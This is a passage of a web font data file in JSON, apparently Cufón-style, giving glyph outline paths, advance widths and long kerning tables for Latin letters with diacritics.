"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"a":33,"d":33,"q":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e4":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"\u010f":33,"\u0111":33,"m":18,"n":18,"p":18,"r":18,"u":18,"\u0131":18,"\u00f1":18,"\u00fa":18,"\u00fb":18,"\u00fc":18,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm110,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"150,-225v1,34,-47,16,-77,20r-11,79r76,0v-6,36,-46,16,-79,21r-12,84v17,6,78,1,94,2v-2,10,-9,20,-23,20v-24,17,-30,34,-30,47v-1,23,29,12,38,9v-1,22,-9,26,-35,29v-51,-6,-32,-66,3,-84r-73,-3r-5,-8r30,-211v26,-9,70,-4,104,-5","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"103,-62v-38,15,-80,-3,-80,-55v0,-74,69,-85,148,-75v-1,15,-15,19,-31,18v-14,80,-7,223,-88,220v-34,-1,-49,-19,-31,-33v45,40,79,-9,82,-75","w":170},{"d":"14,2r31,-226v19,1,31,-15,27,19r-10,79r108,0r12,-89v1,-16,17,-9,31,-11r-31,226v-7,1,-32,8,-30,-4r15,-103v-21,2,-79,1,-108,1r-13,97v-1,16,-19,9,-32,11xm132,-262v-14,11,-32,33,-47,15v20,-10,28,-36,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"30,-201v-5,-26,39,-26,65,-26v75,0,117,32,117,106v0,104,-99,146,-196,115r29,-197v-7,1,-11,1,-15,2xm180,-119v0,-63,-38,-94,-106,-87v-8,53,-16,112,-26,185v68,18,132,-16,132,-98xm117,-264v13,-11,31,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-21,-26,-34,-38v15,-19,28,-1,42,14","w":224,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm139,-269v13,-11,32,-34,47,-15v-20,10,-28,35,-55,39v-9,-14,-20,-26,-33,-38v15,-19,27,-1,41,14","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"141,57v6,18,-8,30,-33,30v-55,0,-33,-65,6,-86v-6,-9,2,-39,3,-58v-22,43,-52,61,-78,61v-17,0,-31,-14,-31,-47v0,-28,10,-66,37,-92v35,-33,69,-30,114,-20v-4,22,-19,110,-20,154v-17,10,-35,31,-35,50v0,20,27,16,37,8xm129,-138v-55,-24,-92,49,-92,93v0,14,6,26,15,26v27,2,69,-56,77,-119","w":173,"k":{"j":1,"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"114,-208v0,24,-25,19,-47,19v-3,22,-6,35,-14,89v23,-42,54,-62,78,-62v60,17,6,107,11,161v-33,8,-32,14,-23,-43v3,-18,7,-40,11,-67v3,-14,1,-27,-10,-27v-23,0,-65,35,-78,121v-4,21,-8,18,-32,20v8,-42,24,-150,29,-192r-26,0v2,-18,11,-20,29,-19v3,-21,3,-26,3,-32v12,-2,34,-16,27,11v-1,6,-2,13,-3,21r45,0","w":180,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"36,-152r-22,0v2,-16,9,-21,24,-19v3,-17,5,-36,6,-53v19,1,36,-15,28,19r-5,34r108,0r7,-44v1,-16,18,-8,31,-11v-3,16,-5,35,-8,55r22,0v-1,15,-9,20,-25,19r-21,152v-7,1,-31,8,-29,-4r13,-90v-21,2,-79,1,-108,1r-12,84v-1,16,-19,9,-32,11v8,-49,16,-104,23,-154xm173,-152r-109,0r-5,39r108,0","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm140,-267v-13,11,-31,32,-47,15v20,-10,27,-35,54,-40v9,14,22,27,35,39v-18,17,-26,2,-42,-14","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"62,-226v24,22,81,136,106,182r22,-172v0,-13,17,-9,26,-10v-6,38,-20,147,-29,213v-6,50,-20,86,-61,86v-13,0,-21,-11,-16,-20v34,4,43,-8,51,-54r-98,-181r-22,173v-2,15,-13,9,-28,11v11,-68,19,-134,30,-202v2,-11,-5,-14,-6,-24v6,-1,21,-2,25,-2","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-